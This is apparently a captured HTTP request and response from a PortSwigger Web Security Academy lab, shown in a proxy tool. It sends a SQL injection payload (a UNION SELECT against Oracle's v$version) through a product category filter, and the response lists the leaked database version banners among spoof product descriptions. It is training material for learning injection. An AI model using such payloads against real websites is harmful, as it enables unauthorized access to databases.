 Raw 参数 头 Hex
GET
/filter?category=Clothing%2c+shoes+and+accessories'UNION+SELECT+NULL,+banner+FROM+v$ver
sion-- HTTP/1.1
Host: ac541f681e770e0280ce47a9004200e0.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac541f681e770e0280ce47a9004200e0.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=wTbTdVkGFTDHRItHgLIZr82JhA1P8pOr
Raw 头 Hex HTML Render
</tr>
<tr>
<th>First Impression Costumes</th>
<td>It is so hard when meeting people for the first time to work out if they
are the good guys or the bad guys. Hey, guys, we are here to help you. With our First
Impression Costumes, you can signal that you are the angel those potential dates are
looking for.
Our real fur feather wings and adjustable halos will have the dates falling at your feet, no
more wasting time for them on someone who might be a little devil inside. And no more
sitting on the sidelines for you while they make up their minds. Your evening will begin as
soon as you set foot inside the doors.
Everyone will want to stroke your feathers and ask you to polish your halo, the jokes will
come flooding and the conversation will flow freely. Watch as all the other guys fall by the
wayside, green with envy.
It is important to remind our customers that purchasing our angel costume, if you really are
a little devil, will be in breach of the contract you sign with us at the point of purchase. Thi
can be punishable by law and you could be prosecuted.</td>
</tr>
<tr>
<th>Hologram Stand In</th>
<td>Do you ever have one of those days where nothing looks right, and
you just don&apos;t feel like going to the ball? Never fear, Hologram Stand In is here.
There are times when you can&apos;t say no to that important invite, you need to show
your face to the right people. But, we all have off days and know we won&apos;t be
showing the right face if we turn up feeling like a sack of potatoes.
We spend time with our customers when they are having their best days, with 360-degree
hologram mapping, and typical response recordings you shall go to the ball. Our experts
are on hand throughout the evening enabling them to project you into the correct settings.
We will also program polite excuses to leave the room should your hologram not be able
respond appropriately to a given set of questions.
With your Hologram Stand In you never need to worry about all those stressful high
expectations again. You will look just as fresh and amazing at the end of the night as you
do at the start. Put your best dress on, smile and we will do the rest. Full money back
guarantee if your night is not a huge success*.
*Judged by whether you manage to pull it off.</td>
</tr>
<tr>
<td>CORE 11.2.0.2.0 Production</td>
</tr>
<tr>
<td>NLSRTL Version 11.2.0.2.0 - Production</td>
</tr>
<tr>
<td>Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit
Production</td>
</tr>
<tr>
<td>PL/SQL Release 11.2.0.2.0 - Production</td>
</tr>
<tr>
<td>TNS for Linux: Version 11.2.0.2.0 - Production</td>
</tr>
</tbody>